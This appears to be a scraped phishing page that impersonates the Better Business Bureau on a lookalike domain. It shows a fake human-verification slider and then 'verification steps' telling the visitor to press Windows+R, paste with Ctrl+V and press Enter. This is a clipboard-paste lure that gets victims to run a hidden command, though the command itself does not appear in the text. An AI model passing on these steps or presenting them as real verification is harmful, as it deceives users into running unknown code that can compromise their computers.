 Better Business Bureau
internationalassociation.betterbusinessbureau.bbb-org.managecontrol.top/OnlineReview/?ID=
BBB
ACCREDITED
BUSINESS
Confirm you're human
Move the slider all the way to the right
Having trouble? Submit feedback
Better Business Bureau
internationalassociation.betterbusinessbureau.bbb-org.managecontrol.top/OnlineReview/?ID=
Complete these
Verification Steps
Please follow these steps to prove you are not a robot:
1. Press and hold the Windows Key + R
2. In the displayed window, press Ctrl + V
3. Press Enter to complete the verification process
Confirm